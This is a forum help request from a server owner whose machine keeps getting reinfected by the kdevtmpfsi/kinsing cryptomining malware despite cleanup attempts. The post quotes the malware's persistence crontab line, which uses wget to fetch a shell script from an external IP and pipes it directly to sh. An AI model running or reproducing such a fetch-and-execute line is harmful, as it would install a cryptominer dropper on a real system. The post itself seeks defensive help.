My freshly created server was infected by the kdevtmpfsi malware. I saw many articles advising how to permanently remove this malware, but none of them worked for me. After trying something and "cleaning up" the system, the malware is back after a few hours and it consumes 100% of the CPU.
I read that the server, in most cases, gets infected through Redis/Docker. I do not use Redis.
In the server's /tmp directory, I have the file /tmp/kdevtmpfsi/. In some tutorials, I saw that I should run chmod 000 /tmp/kdevtmpfsi to kill access to that file - but even if I try to run that command as root, I get Operation not permitted.
If I run crontab -l, I see:
* * * * * wget -q -O - http://185.122.204.197/sc.sh | sh > /dev/null 2>&1
I obviously delete this line from crontab, but after a few minutes, it is back.

I also tried to run nmap to list open ports and got this:
On the second line from the bottom, there's shown kinsing - I am not sure how it got there. Should this be removed?
How do I remove kdevtmpfsi from the server in 2024?